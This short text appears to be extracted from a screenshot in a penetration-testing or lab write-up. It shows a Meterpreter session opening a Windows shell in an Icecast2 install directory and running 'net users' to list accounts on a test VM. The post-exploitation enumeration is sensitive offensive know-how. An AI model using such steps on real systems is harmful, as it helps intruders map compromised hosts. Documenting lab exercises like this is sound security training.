 meterpreter > shell
Process 6704 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\Icecast2 Win32>net users
net users

User accounts for \\MSEDGEWIN10

-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
IEUser                   sshd                     sysadmin
WDAGUtilityAccount
The command completed successfully.


C:\Program Files (x86)\Icecast2 Win32>